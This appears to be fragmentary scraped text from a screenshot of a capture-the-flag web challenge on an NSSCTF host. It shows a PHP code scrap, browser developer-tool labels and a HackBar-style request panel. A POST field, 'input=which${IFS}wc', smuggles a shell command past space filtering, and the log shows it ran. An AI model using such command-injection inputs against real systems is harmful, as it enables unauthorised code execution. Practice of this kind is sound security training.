 echo $userManager->authenticate($username, $password);
}
$logger->log("No action provided, running default logic");
} [LOG] Result: which${IFS}wc /usr/bin/wc
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node2.anna.nssctf.cn:28366/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
action=run&input=which${IFS}wc